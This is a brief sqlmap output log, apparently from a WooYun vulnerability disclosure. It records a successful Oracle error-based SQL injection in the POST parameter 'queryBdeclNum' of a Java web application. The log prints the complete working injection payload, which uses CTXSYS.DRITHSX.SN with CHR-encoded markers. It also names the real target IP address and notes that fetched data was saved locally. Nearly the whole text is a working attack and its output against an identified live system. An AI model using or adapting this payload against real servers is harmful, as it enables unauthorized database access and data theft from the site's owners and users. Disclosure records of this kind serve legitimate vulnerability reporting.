 ---
Parameter: queryBdeclNum (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: queryBdeclNum=' AND 4199=CTXSYS.DRITHSX.SN(4199,(CHR(113)||CHR(122)
||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (4199=4199) THEN 1 ELSE 0 END
) FROM DUAL)||CHR(113)||CHR(113)||CHR(106)||CHR(112)||CHR(113))) AND 'scKx' LIKE
'scKx&queryShipZhName=&queryShipEnName=&queryCallSign=&queryImo=&queryDeclareSt
atus=-1&queryApplStatus=-1&queryBeginDate=2015-07-29&queryEndDate=2015-10-29&pag
eIndex=0&pageSize=20&sortField=CREATE_TIME&sortOrder=desc
---
[11:31:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:31:08] [INFO] fetched data logged to text files under 'C:\Users\wyh\.sqlmap\
output\58.213.133.203'
www.wooyun.org
[*] shutting down at 11:31:08